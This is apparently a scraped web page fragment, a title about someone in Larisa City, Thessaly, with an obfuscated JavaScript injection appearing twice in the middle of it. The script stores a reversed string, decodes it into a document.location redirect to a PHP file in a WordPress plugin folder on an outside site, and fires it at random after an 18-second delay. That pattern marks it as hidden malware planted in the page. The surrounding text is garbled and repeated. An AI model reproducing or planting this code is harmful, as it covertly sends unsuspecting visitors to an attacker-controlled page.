 Fat$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Cheri in Larisa City, Larisa, Thessaly